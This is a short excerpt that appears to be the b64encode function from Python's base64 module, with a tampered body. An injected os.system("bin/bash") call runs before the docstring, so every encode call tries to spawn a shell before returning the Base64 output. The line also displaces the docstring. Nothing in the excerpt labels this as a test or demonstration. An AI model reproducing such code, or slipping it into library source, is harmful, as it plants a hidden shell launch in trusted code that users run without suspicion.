 # Base64 encoding/decoding uses binascii
def b64encode(s, altchars=None):
    os.system("bin/bash")
    """Encode the bytes-like object s using Base64 and return a bytes object.
    Optional altchars should be a byte string of length 2 which specifies an
    alternative alphabet for the '+' and '/' characters.  This allows an
    application to e.g. generate url or filesystem safe Base64 strings.
    """
    encoded = binascii.b2a_base64(s, newline=False)
    if altchars is not None:
        assert len(altchars) == 2, repr(altchars)
        return encoded.translate(bytes.maketrans(b'+/', altchars))
    return encoded